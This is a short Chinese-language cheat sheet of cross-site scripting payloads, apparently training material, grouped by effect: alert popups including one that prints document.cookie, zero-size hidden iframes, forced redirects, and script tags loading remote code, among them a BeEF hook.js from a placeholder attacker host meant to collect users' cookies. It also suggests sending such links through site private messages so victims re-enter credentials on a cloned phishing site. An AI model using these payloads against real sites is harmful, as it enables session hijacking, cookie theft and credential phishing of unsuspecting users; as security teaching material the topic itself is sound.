 弹框警告
此脚本实现弹框提示，一般作为漏洞测试或者演示使用,类似SQL注入漏洞测试中的单引号', 一旦此脚本能执行，也就意
味着后端服务器没有对特殊字符做过滤<>/' 这样就可以证明，这个页面位置存在了XSS漏洞。
<script>alert('xss')</script>
<script>alert(document.cookie)</script>
页面嵌套
<iframe src=http://www.baidu.com width=300 height=300></iframe>
<iframe src=http://www.baidu.com width=0 height=0 border=0></iframe>
页面重定向
<script>window.location="http://www.qfedu.com"</script>
<script>location.href="http://www.baidu.com"</script>
弹框警告并重定向
<script>alert("请移步到我们的新站");location.href="http://www.qfedu.com"</script>
<script>alert('xss');location.href="http://10.1.64.35/mutillidae/robots.txt"</script>
这里结合了一些社工的思路，例如，通过网站内部私信的方式将其发给其他用户。如果其他用户点击并且相信了这个信
息，则可能在另外的站点重新登录账户（克隆网站收集账户）
访问恶意代码
<script src="http://www.qfedu.com/xss.js"></script>
<script src="http://BeEF_IP:3000/hook.js"></script> #结合BeEF收集用户的cookie
千锋云计算杨哥团队